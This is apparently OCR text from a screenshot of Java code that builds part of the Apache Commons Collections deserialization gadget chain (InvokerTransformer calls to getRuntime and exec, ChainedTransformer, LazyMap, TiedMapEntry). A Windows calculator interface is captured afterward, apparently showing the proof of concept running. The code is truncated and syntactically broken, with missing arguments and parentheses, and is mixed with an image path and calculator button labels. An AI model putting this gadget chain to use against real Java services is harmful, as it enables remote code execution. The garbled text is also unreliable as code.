 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null})
new InvokerTransformer( methodName: "exec",new Class[]{String.class}
};
Transformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object,Object> hashMap = new HashMap<>();
hashMap.put("key1","value1");
LazyMap lazyMap = (LazyMap) LazyMap.decorate(hashMap,chainedTransformer);
lazyMap.get("Jasper");
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "key2");
tiedMapEntry.getValue();
HashMap<Object,Object> hashMap1 = new HashMap<>();
hashMap1.put(tiedMapEntry,"Jasper");
hashMap.remove("tiedKey");
计算器
标准
0
MC MR M+ M− MS M
% CE C